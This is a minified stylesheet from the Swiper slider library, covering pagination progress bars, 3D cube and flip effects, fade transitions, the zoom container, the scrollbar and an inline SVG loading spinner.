.swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0;-moz-transform-origin:0;-ms-transform-origin:0;transform-origin:0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E);background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E)}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}